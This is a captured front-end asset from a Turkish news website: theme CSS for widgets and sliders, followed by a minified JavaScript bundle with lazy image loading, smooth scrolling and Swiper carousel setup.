.zodiac__icon{
    width: 35px;
    height: auto;
    filter: invert(1);
}
.homepage-zodiac-widget .zodiac-list .zodiac__link {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 90px;
}
.homepage-zodiac-widget .zodiac-list .zodiac__name {
    color: #311d51;
    font-size: 14px;
    font-weight: 800;
    height: 16px;
    text-align: center;
    text-transform: uppercase;
}
body.night .slider .indicator.type1 .pagination .swiper-pagination-bullet {
    background-color: #222;
    border: solid 2px #000;
    color: #dedede;
}

@media (max-width: 480px){
    .authors-slider__buttons{
        right: 0;
    }
    .authors-slider__item{
        width: 100%;
    }
    .authors-slider__all-authors{
        display: none;
    }
    .widgets .numsld {
        height: 316px;
    }
    .widgets .obj {
        height: 236px;
    }
    .widgets .obj img{
        height: 201px;
    }
    .widgets .cap a{
        font-size: 16px;
        height: 40px;
    }
    .secondtitle{
        font-size: 14px;
        padding: 6px;
        margin: 0 0 7px 10px;
    }
    .widget-thin-slider .slider .swiper-slide.color-yellow>a figure figcaption .title {
        font-size: 16px;
    }
    .widget-thin-min-slider .indicator.type1.left2 {
        display: none!important;
    }
    .top-slider .swiper-slide {
        height: 100% !important;
        background-size: 100% 100%;
        background-position: center;
    }
    .widget-thin-min-slider .swiper-wrapper {
        width: 100%;
        float: none;
    }
    .top-slider-overlay-content h2 {
        font-size: 20px;
    }
    .thinpagination {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        position: relative;
        bottom: 0;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        width: 100%;
        margin-top: 0;
        height: auto;
        border-top: none;
        padding: 10px 10px 8px 10px!important;
    }
    .thinpagination .pagination {
        position: relative;
        bottom: 0;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        padding-left: 0!important;
        text-align: center;
        -webkit-transition: .3s opacity;
        -o-transition: .3s opacity;
        transition: .3s opacity;
        -webkit-transform: translate3d(0,0,0);
        transform: translate3d(0,0,0);
        z-index: 10;
    }
    .thinpagination .pagination .swiper-pagination-bullet {
        margin: 0 4px!important;
        width: 10px;
        height: 10px;
        border: none;
        border-radius: 100%;
        background-color: #cacaca;
        opacity: 1;
        font-size: 16px;
    }
    .thinpagination .pagination .swiper-pagination-bullet-active {
        background-color: #d5151c;
    }
    .widget-thin-slider .slider .indicator.type1 .pagination .swiper-pagination-bullet {
        margin: 0 3px!important;
        background-color: #cacaca;
    }
    .widget-thin-slider .slider .indicator.type1 .swiper-pagination-bullet-active {
        background-color: #d5151c !important;
    }

}
@media (min-width: 768px) and (max-width: 1024px) {
    .top-slider .swiper-slide{
        background-size: cover;
    }
    .top-slider .swiper-wrapper, .widget-thin-min-slider {
        height: 247px !important;
    }
    .widget-thin-min-slider .swiper-wrapper{
        width:650px;
    }
    .widget-thin-min-slider .indicator.type1 .pagination{
        height: 247px !important;
    }
    .widget-thin-min-slider .indicator.type1.left2{
        height: 247px !important;
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://www.ayturkhaber.com/assets/frontend/tema8/js/all.js?id=04739ecdb55f721a55f0xx
body_size: 6969
content:
!function(e){var t={};function n(a){if(t[a])return t[a].exports;var i=t[a]={i:a,l:!1,exports:{}};return e[a].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,a){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:a})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=0)}({0:function(e,t,n){n("38kB"),n("2x4N"),e.exports=n("Pimp")},"2x4N":function(e,t,n){(function(e){var t,n,a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t=window,n=function(e,t){"use strict";if(t.getElementsByClassName){var n,a,i=t.documentElement,r=e.Date,o=e.HTMLPictureElement,l="addEventListener",s="getAttribute",u=e[l],d=e.setTimeout,c=e.requestAnimationFrame||d,f=e.requestIdleCallback,p=/^picture$/i,h=["load","error","lazyincluded","_lazyloaded"],m={},w=Array.prototype.forEach,v=function(e,t){return m[t]||(m[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),m[t].test(e[s]("class")||"")&&m[t]},g=function(e,t){v(e,t)||e.setAttribute("class",(e[s]("class")||"").trim()+" "+t)},y=function(e,t){var n;(n=v(e,t))&&e.setAttribute("class",(e[s]("class")||"").replace(n," "))},b=function e(t,n,a){var i=a?l:"removeEventListener";a&&e(t,n),h.forEach(function(e){t[i](e,n)})},z=function(e,a,i,r,o){var l=t.createEvent("Event");return i||(i={}),i.instance=n,l.initEvent(a,!r,!o),l.detail=i,e.dispatchEvent(l),l},S=function(t,n){var i;!o&&(i=e.picturefill||a.pf)?(n&&n.src&&!t[s]("srcset")&&t.setAttribute("srcset",n.src),i({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},x=function(e,t){return(getComputedStyle(e,null)||{})[t]},C=function(e,t,n){for(n=n||e.offsetWidth;n<a.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},k=function(){var e,n,a=[],i=[],r=a,o=function(){var t=r;for(r=a.length?i:a,e=!0,n=!1;t.length;)t.shift()();e=!1},l=function(a,i){e&&!i?a.apply(this,arguments):(r.push(a),n||(n=!0,(t.hidden?d:c)(o)))};return l._lsFlush=o,l}(),E=function(e,t){return t?function(){k(e)}:function(){var t=this,n=arguments;k(function(){e.apply(t,n)})}},A=function(e){var t,n=0,i=a.throttleDelay,o=a.ricTimeout,l=function(){t=!1,n=r.now(),e()},s=f&&o>49?function(){f(l,{timeout:o}),o!==a.ricTimeout&&(o=a.ricTimeout)}:E(function(){d(l)},!0);return function(e){var a;(e=!0===e)&&(o=33),t||(t=!0,(a=i-(r.now()-n))<0&&(a=0),e||a<9?s():d(s,a))}},B=function(e){var t,n,a=function(){t=null,e()},i=function e(){var t=r.now()-n;t<99?d(e,99-t):(f||a)(a)};return function(){n=r.now(),t||(t=d(i,99))}};!function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in a=e.lazySizesConfig||e.lazysizesConfig||{},n)t in a||(a[t]=n[t]);e.lazySizesConfig=a,d(function(){a.init&&T()})}();var P=function(){var o,c,f,h,m,C,P,T,D,N,_,H,O=/^img$/i,I=/^iframe$/i,L="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),R=0,q=0,W=-1,$=function(e){q--,(!e||q<0||!e.target)&&(q=0)},F=function(e){return null==H&&(H="hidden"==x(t.body,"visibility")),H||"hidden"!=x(e.parentNode,"visibility")&&"hidden"!=x(e,"visibility")},V=function(e,n){var a,r=e,o=F(e);for(T-=n,_+=n,D-=n,N+=n;o&&(r=r.offsetParent)&&r!=t.body&&r!=i;)(o=(x(r,"opacity")||1)>0)&&"visible"!=x(r,"overflow")&&(a=r.getBoundingClientRect(),o=N>a.left&&D<a.right&&_>a.top-1&&T<a.bottom+1);return o},X=function(){var e,r,l,u,d,f,p,m,w,v,g,y,b=n.elements;if((h=a.loadMode)&&q<8&&(e=b.length)){for(r=0,W++,v=!a.expand||a.expand<1?i.clientHeight>500&&i.clientWidth>500?500:370:a.expand,n._defEx=v,g=v*a.expFactor,y=a.hFac,H=null,R<g&&q<1&&W>2&&h>2&&!t.hidden?(R=g,W=0):R=h>1&&W>1&&q<6?v:0;r<e;r++)if(b[r]&&!b[r]._lazyRace)if(L)if((m=b[r][s]("data-expand"))&&(f=1*m)||(f=R),w!==f&&(C=innerWidth+f*y,P=innerHeight+f,p=-1*f,w=f),l=b[r].getBoundingClientRect(),(_=l.bottom)>=p&&(T=l.top)<=P&&(N=l.right)>=p*y&&(D=l.left)<=C&&(_||N||D||T)&&(a.loadHidden||F(b[r]))&&(c&&q<3&&!m&&(h<3||W<4)||V(b[r],f))){if(Q(b[r]),d=!0,q>9)break}else!d&&c&&!u&&q<4&&W<4&&h>2&&(o[0]||a.preloadAfterLoad)&&(o[0]||!m&&(_||N||D||T||"auto"!=b[r][s](a.sizesAttr)))&&(u=o[0]||b[r]);else Q(b[r]);u&&!d&&Q(u)}},Y=A(X),j=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:($(e),g(t,a.loadedClass),y(t,a.loadingClass),b(t,K),z(t,"lazyloaded"))},G=E(j),K=function(e){G({target:e.target})},U=function(e){var t,n=e[s](a.srcsetAttr);(t=a.customMedia[e[s]("data-media")||e[s]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},J=E(function(e,t,n,i,r){var o,l,u,c,h,m;(h=z(e,"lazybeforeunveil",t)).defaultPrevented||(i&&(n?g(e,a.autosizesClass):e.setAttribute("sizes",i)),l=e[s](a.srcsetAttr),o=e[s](a.srcAttr),r&&(u=e.parentNode,c=u&&p.test(u.nodeName||"")),m=t.firesLoad||"src"in e&&(l||o||c),h={target:e},g(e,a.loadingClass),m&&(clearTimeout(f),f=d($,2500),b(e,K,!0)),c&&w.call(u.getElementsByTagName("source"),U),l?e.setAttribute("srcset",l):o&&!c&&(I.test(e.nodeName)?function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}}(e,o):e.src=o),r&&(l||c)&&S(e,{src:o})),e._lazyRace&&delete e._lazyRace,y(e,a.lazyClass),k(function(){(!m||e.complete&&e.naturalWidth>1)&&(j(h),e._lazyCache=!0,d(function(){"_lazyCache"in e&&delete e._lazyCache},9))},!0)}),Q=function(e){var t,n=O.test(e.nodeName),i=n&&(e[s](a.sizesAttr)||e[s]("sizes")),r="auto"==i;(!r&&c||!n||!e[s]("src")&&!e.srcset||e.complete||v(e,a.errorClass)||!v(e,a.lazyClass))&&(t=z(e,"lazyunveilread").detail,r&&M.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,q++,J(e,t,r,i,n))},Z=function e(){if(!c){if(r.now()-m<999)return void d(e,999);var t=B(function(){a.loadMode=3,Y()});c=!0,a.loadMode=3,Y(),u("scroll",function(){3==a.loadMode&&(a.loadMode=2),t()},!0)}};return{_:function(){m=r.now(),n.elements=t.getElementsByClassName(a.lazyClass),o=t.getElementsByClassName(a.lazyClass+" "+a.preloadClass),u("scroll",Y,!0),u("resize",Y,!0),e.MutationObserver?new MutationObserver(Y).observe(i,{childList:!0,subtree:!0,attributes:!0}):(i[l]("DOMNodeInserted",Y,!0),i[l]("DOMAttrModified",Y,!0),setInterval(Y,999)),u("hashchange",Y,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(e){t[l](e,Y,!0)}),/d$|^c/.test(t.readyState)?Z():(u("load",Z),t[l]("DOMContentLoaded",Y),d(Z,2e4)),n.elements.length?(X(),k._lsFlush()):Y()},checkElems:Y,unveil:Q}}(),M=function(){var e,n=E(function(e,t,n,a){var i,r,o;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),p.test(t.nodeName||""))for(i=t.getElementsByTagName("source"),r=0,o=i.length;r<o;r++)i[r].setAttribute("sizes",a);n.detail.dataAttr||S(e,n.detail)}),i=function(e,t,a){var i,r=e.parentNode;r&&(a=C(e,r,a),i=z(e,"lazybeforesizes",{width:a,dataAttr:!!t}),i.defaultPrevented||(a=i.detail.width)&&a!==e._lazysizesWidth&&n(e,r,i,a))},r=B(function(){var t,n=e.length;if(n)for(t=0;t<n;t++)i(e[t])});return{_:function(){e=t.getElementsByClassName(a.autosizesClass),u("resize",r)},checkElems:r,updateElem:i}}(),T=function e(){e.i||(e.i=!0,M._(),P._())};return n={cfg:a,autoSizer:M,loader:P,init:T,uP:S,aC:g,rC:y,hC:v,fire:z,gW:C,rAF:k}}}(t,t.document),t.lazySizes=n,"object"==a(e)&&e.exports&&(e.exports=n)}).call(t,n("3IRH")(e))},"38kB":function(e,t,n){var a;"function"==typeof Symbol&&Symbol.iterator;!function(){function i(){M.keyboardSupport&&w("keydown",s)}function r(){if(!_&&document.body){_=!0;var e=document.body,t=document.documentElement,n=window.innerHeight,a=e.scrollHeight;if(H=document.compatMode.indexOf("CSS")>=0?t:e,C=e,i(),top!=self)D=!0;else if(a>n&&(e.offsetHeight<=n||t.offsetHeight<=n)){var r,o=document.createElement("div");o.style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+H.scrollHeight+"px",document.body.appendChild(o),E=function(){r||(r=setTimeout(function(){T||(o.style.height="0",o.style.height=H.scrollHeight+"px",r=null)},500))},setTimeout(E,10),w("resize",E);if((k=new j(E)).observe(e,{attributes:!0,childList:!0,characterData:!1}),H.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",e.appendChild(l)}}M.fixedBackground||T||(e.style.backgroundAttachment="scroll",t.style.backgroundAttachment="scroll")}}function o(e,t,n){if(function(e,t){e=e>0?1:-1,t=t>0?1:-1,(N.x!==e||N.y!==t)&&(N.x=e,N.y=t,q=[],$=0)}(t,n),1!=M.accelerationMax){var a=Date.now()-$;if(a<M.accelerationDelta){var i=(1+50/a)/2;i>1&&(i=Math.min(i,M.accelerationMax),t*=i,n*=i)}$=Date.now()}if(q.push({x:t,y:n,lastX:0>t?.99:-.99,lastY:0>n?.99:-.99,start:Date.now()}),!W){var r=e===document.body;Y(function a(i){for(var o=Date.now(),l=0,s=0,u=0;u<q.length;u++){var d=q[u],c=o-d.start,f=c>=M.animationTime,p=f?1:c/M.animationTime;M.pulseAlgorithm&&(p=S(p));var h=d.x*p-d.lastX>>0,m=d.y*p-d.lastY>>0;l+=h,s+=m,d.lastX+=h,d.lastY+=m,f&&(q.splice(u,1),u--)}r?window.scrollBy(l,s):(l&&(e.scrollLeft+=l),s&&(e.scrollTop+=s)),t||n||(q=[]),q.length?Y(a,e,1e3/M.frameRate+1):W=!1},e,0),W=!0}}function l(e){_||r();var t=e.target,n=f(t);if(!n||e.defaultPrevented||e.ctrlKey)return!0;if(g(C,"embed")||g(t,"embed")&&/\.pdf/i.test(t.src)||g(C,"object")||t.shadowRoot)return!0;var a=-e.wheelDeltaX||e.deltaX||0,i=-e.wheelDeltaY||e.deltaY||0;return I&&(e.wheelDeltaX&&y(e.wheelDeltaX,120)&&(a=e.wheelDeltaX/Math.abs(e.wheelDeltaX)*-120),e.wheelDeltaY&&y(e.wheelDeltaY,120)&&(i=e.wheelDeltaY/Math.abs(e.wheelDeltaY)*-120)),a||i||(i=-e.wheelDelta||0),1===e.deltaMode&&(a*=40,i*=40),!(M.touchpadSupport||!function(e){return e?(O.length||(O=[e,e,e]),e=Math.abs(e),O.push(e),O.shift(),clearTimeout(B),B=setTimeout(function(){window.localStorage&&(localStorage.SS_deltaBuffer=O.join(","))},1e3),!b(120)&&!b(100)):void 0}(i))||(Math.abs(a)>1.2&&(a*=M.stepSize/120),Math.abs(i)>1.2&&(i*=M.stepSize/120),o(n,a,i),e.preventDefault(),void d())}function s(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==L.spacebar;document.body.contains(C)||(C=document.activeElement);var a=/^(button|submit|radio|checkbox|file|color|image)$/i;if(e.defaultPrevented||/^(textarea|select|embed|object)$/i.test(t.nodeName)||g(t,"input")&&!a.test(t.type)||g(C,"video")||function(e){var t=e.target,n=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(n=t.classList&&t.classList.contains("html5-video-controls"))break}while(t=t.parentNode);return n}(e)||t.isContentEditable||n)return!0;if((g(t,"button")||g(t,"input")&&a.test(t.type))&&e.keyCode===L.spacebar)return!0;if(g(t,"input")&&"radio"==t.type&&R[e.keyCode])return!0;var i=0,r=0,l=f(C),s=l.clientHeight;switch(l==document.body&&(s=window.innerHeight),e.keyCode){case L.up:r=-M.arrowScroll;break;case L.down:r=M.arrowScroll;break;case L.spacebar:r=-(e.shiftKey?1:-1)*s*.9;break;case L.pageup:r=.9*-s;break;case L.pagedown:r=.9*s;break;case L.home:r=-l.scrollTop;break;case L.end:var u=l.scrollHeight-l.scrollTop-s;r=u>0?u+10:0;break;case L.left:i=-M.arrowScroll;break;case L.right:i=M.arrowScroll;break;default:return!0}o(l,i,r),e.preventDefault(),d()}function u(e){C=e.target}function d(){clearTimeout(A),A=setInterval(function(){V={}},1e3)}function c(e,t){for(var n=e.length;n--;)V[F(e[n])]=t;return t}function f(e){var t=[],n=document.body,a=H.scrollHeight;do{var i=V[F(e)];if(i)return c(t,i);if(t.push(e),a===e.scrollHeight){var r=h(H)&&h(n)||m(H);if(D&&p(H)||!D&&r)return c(t,G())}else if(p(e)&&m(e))return c(t,e)}while(e=e.parentElement)}function p(e){return e.clientHeight+10<e.scrollHeight}function h(e){return"hidden"!==getComputedStyle(e,"").getPropertyValue("overflow-y")}function m(e){var t=getComputedStyle(e,"").getPropertyValue("overflow-y");return"scroll"===t||"auto"===t}function w(e,t){window.addEventListener(e,t,!1)}function v(e,t){window.removeEventListener(e,t,!1)}function g(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function y(e,t){return Math.floor(e/t)==e/t}function b(e){return y(O[0],e)&&y(O[1],e)&&y(O[2],e)}function z(e){var t,n;return 1>(e*=M.pulseScale)?t=e-(1-Math.exp(-e)):(e-=1,t=(n=Math.exp(-1))+(1-Math.exp(-e))*(1-n)),t*M.pulseNormalize}function S(e){return e>=1?1:0>=e?0:(1==M.pulseNormalize&&(M.pulseNormalize/=z(1)),z(e))}function x(e){for(var t in e)P.hasOwnProperty(t)&&(M[t]=e[t])}var C,k,E,A,B,P={frameRate:150,animationTime:600,stepSize:100,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:!0,arrowScroll:0,touchpadSupport:!1,fixedBackground:!0,excluded:""},M=P,T=!1,D=!1,N={x:0,y:0},_=!1,H=document.documentElement,O=[],I=/^Mac/.test(navigator.platform),L={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},R={37:1,38:1,39:1,40:1},q=[],W=!1,$=Date.now(),F=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),V={};window.localStorage&&localStorage.SS_deltaBuffer&&(O=localStorage.SS_deltaBuffer.split(","));var X,Y=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e,t,n){window.setTimeout(e,n||1e3/60)},j=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,G=function(){var e;return function(){if(!e){var t=document.createElement("div");t.style.cssText="height:10000px;width:1px;",document.body.appendChild(t);var n=document.body.scrollTop;document.documentElement.scrollTop,window.scrollBy(0,3),e=document.body.scrollTop!=n?document.body:document.documentElement,window.scrollBy(0,-3),document.body.removeChild(t)}return e}}(),K=window.navigator.userAgent,U=/Edge/.test(K),J=/chrome/i.test(K)&&!U,Q=/safari/i.test(K)&&!U,Z=/mobile/i.test(K),ee=/Windows NT 6.1/i.test(K)&&/rv:11/i.test(K),te=(J||Q||ee)&&!Z;"onwheel"in document.createElement("div")?X="wheel":"onmousewheel"in document.createElement("div")&&(X="mousewheel"),X&&te&&(w(X,l),w("mousedown",u),w("load",r)),x.destroy=function(){k&&k.disconnect(),v(X,l),v("mousedown",u),v("keydown",s),v("resize",E),v("load",r)},window.SmoothScrollOptions&&x(window.SmoothScrollOptions),void 0===(a=function(){return x}.call(t,n,t,e))||(e.exports=a)}()},"3IRH":function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},Pimp:function(e,t){$(function(e){"use strict";if(e(".ts-main-menu").length>0&&e(".ts-main-menu").navigation({effect:"fade",mobileBreakpoint:992}),e(".header-search").length>0){var t=!0;e(".header-search >a").on("click",function(n){n.preventDefault(),t?(e(".header-search-form").fadeIn("slow"),t=!1):(e(".header-search-form").fadeOut("slow"),t=!0)}),e(document).on("mouseup",function(n){var a=e(".header-search");a.is(n.target)||0!==a.has(n.target).length||(e(".header-search-form").fadeOut("slow"),t=!0)})}if(e(".widget-thin-slider .swiper-wrapper").length>0)new Swiper(".widget-thin-slider .slider",{preloadImages:!1,loop:!0,speed:1,autoplay:{delay:5e3},lazy:!0,on:{init:function(){var t=this;setTimeout(function n(){if(!t.pagination.bullets||0===t.pagination.bullets.length)return setTimeout(n,200);e(t.pagination.bullets).on("mouseover",function(){var n=parseInt(e(this).attr("data-id"));t.loopedSlides&&(n+=1),t.slideTo(n)})},50)}},pagination:{el:".widget-thin-slider .swiper-pagination",renderBullet:function(e,t){var n=e;this.loopedSlides&&(e+=1);var a=this.slides[e].querySelector("a"),i='<span data-id="'+n+'" class="'+t+'">'+(n+1)+"</span>";return a&&(i='<a href="'+a.getAttribute("href")+'" target="'+a.getAttribute("target")+'">'+i+"</a>"),i}},breakpoints:{479:{pagination:{el:".widget-thin-slider .swiper-pagination",renderBullet:function(e,t){var n=e;this.loopedSlides&&(e+=1);var a=this.slides[e].querySelector("a"),i='<span data-id="'+n+'" class="'+t+' bullets"></span>';return a&&(i='<a href="'+a.getAttribute("href")+'" target="'+a.getAttribute("target")+'">'+i+"</a>"),i}}}}});if(e(".widget-main-slider .swiper-wrapper").length>0)new Swiper(".widget-main-slider #mainSlider1",{navigation:{nextEl:".widget-main-slider .swiper-button-next",prevEl:".widget-main-slider .swiper-button-prev"},speed:1,preloadImages:!1,loop:!0,autoplay:{delay:5e3},lazy:!0,on:{init:function(){var t=this;setTimeout(function n(){if(!t.pagination.bullets||0===t.pagination.bullets.length)return setTimeout(n,200);e(t.pagination.bullets).on("mouseover",function(){var n=parseInt(e(this).attr("data-id"));t.loopedSlides&&(n+=1),t.slideTo(n)})},50)}},pagination:{el:".widget-main-slider .swiper-pagination",renderBullet:function(e,t){var n=e;this.loopedSlides&&(e+=1);var a=this.slides[e].querySelector("a"),i='<span data-id="'+n+'" class="'+t+'">'+(n+1)+"</span>";return a&&(i='<a href="'+a.getAttribute("href")+'" target="'+a.getAttribute("target")+'">'+i+"</a>"),i}},breakpoints:{479:{pagination:{el:".widget-main-slider .swiper-pagination",renderBullet:function(e,t){var n=e;this.loopedSlides&&(e+=1);var a=this.slides[e].querySelector("a"),i='<span data-id="'+n+'" class="'+t+' bullets"></span>';return a&&(i='<a href="'+a.getAttribute("href")+'" target="'+a.getAttribute("target")+'">'+i+"</a>"),i}}}}});if(e(".catsld").length&&e(".catsld").each(function(t){var n=e(this).find("ins.prev"),a=e(this).find("ins.next"),i=e(e(this)[0]).parent(".tab-pane").attr("id"),r=e("#"+i+" .swiper-numeric"),o=1,l="undefined";e("#"+i).find(".swiper-slide").each(function(){void 0!==(l=e(this).find("a").eq(2).attr("href"))&&null!==l||(l=e(this).find("a").attr("href")),r.append('<a href="'+l+'" class="num" target="_blank">'+o+"</a>"),o++});var s=new Swiper(e(this)[0],{effect:"fade",fade:{crossFade:!0},navigation:{nextEl:a,prevEl:n},loop:!0,spaceBetween:0,autoplay:{delay:7e3},preventClicks:!1,preloadImages:!1,lazy:{loadPrevNext:!0,loadPrevNextAmount:2},on:{init:function(){r.children("a").eq(0).addClass("act")}}});s.on("transitionStart",function(){var t=parseInt(e("#"+i+" .swiper-slide-active").data("swiper-slide-index"));r.children("a").removeClass("act"),r.children("a").eq(t).addClass("act")}),r.children("a").mouseover(function(){var t=e(this).index()+1;s.slideTo(t,0)}),e(".catsld").mouseenter(function(){s.autoplay.stop()}),e(".catsld").mouseleave(function(){s.autoplay.start()})}),e(".thusld").length){var n=new Swiper(".thusld",{prevButton:".thusld ins.prev",nextButton:".thusld ins.next",loop:!0,autoplay:{delay:5e3},preloadImages:!1,lazy:!0,preventClicks:!1,spaceBetween:1});swiperThumbs(n,{element:"swiper-thumbnails",activeClass:"act"}),e(".thusld").mouseenter(function(){n.autoplay.stop()}),e(".thusld").mouseleave(function(){n.autoplay.start()})}if(e(".tickbx.last").length){var a=new Swiper(".ticksld",{direction:"vertical",loop:!0,autoplay:{delay:5e3},spaceBetween:0});e(".ticksld").mouseenter(function(){a.autoplay.stop()}),e(".ticksld").mouseleave(function(){a.autoplay.start()})}if(e(".tickbx.last").length){var i=new Swiper(".ticksld2",{direction:"vertical",loop:!0,autoplay:{delay:5e3},spaceBetween:0});e(".ticksld2").mouseenter(function(){i.autoplay.stop()}),e(".ticksld2").mouseleave(function(){i.autoplay.start()})}if(e(".newsld").length){var r=e(".nwsmin").find("ins.prev"),o=e(".nwsmin").find("ins.next");new Swiper(".newsld",{navigation:{nextEl:o,prevEl:r},loop:!0,autoplay:{delay:7e3},slidesPerView:4,slidesPerGroup:4,preventClicks:!1,breakpoints:{479:{slidesPerView:1,slidesPerGroup:1,spaceBetween:0},767:{slidesPerView:2,slidesPerGroup:2,spaceBetween:15},991:{slidesPerView:3,slidesPerGroup:3,spaceBetween:15}},onInit:function(){e(".newsld .card").matchHeight()},spaceBetween:15})}if(e(".autsldx").length){r=e(".authors-slider__buttons").find(".swiper-button-arrow-prev"),o=e(".authors-slider__buttons").find(".swiper-button-arrow-next");var l=new Swiper(".autsldx",{navigation:{nextEl:o,prevEl:r},slidesPerView:4,slidesPerGroup:4,preventClicks:!1,breakpoints:{479:{slidesPerView:1,slidesPerGroup:1,spaceBetween:0},767:{slidesPerView:2,slidesPerGroup:2,spaceBetween:15},991:{slidesPerView:3,slidesPerGroup:3,spaceBetween:15}},loop:!0,autoplay:{delay:5e3},spaceBetween:25});e(".autsld").mouseenter(function(){l.autoplay.stop()}),e(".autsld").mouseleave(function(){l.autoplay.start()})}if(e(".widget-author-vertical-slider .swiper-wrapper").length>0){var s=new Swiper(".widget-author-vertical-slider",{direction:"vertical",slidesPerView:4,loop:!1,navigation:{nextEl:".author-sidebar .swiper-button-next",prevEl:".author-sidebar .swiper-button-prev"},breakpoints:{1495:{slidesPerView:4,centeredSlides:!1}}});e(".widget-author-vertical-slider").mouseenter(function(){s.autoplay.stop()}),e(".widget-author-vertical-slider").mouseleave(function(){s.autoplay.start()})}e("#video-tab-scrollbar").length>0&&e("#video-tab-scrollbar").mCustomScrollbar({mouseWheel:!0,scrollButtons:{enable:!0}})}),$(document).ready(function(){var e=$(".menu").offset().top;$(function(){!function(t){if(void 0!==t){var n=$(window);n.on("scroll",function(){n.scrollTop()>=e?t.addClass("fixed"):t.removeClass("fixed")})}}($(".menu"))})})}});
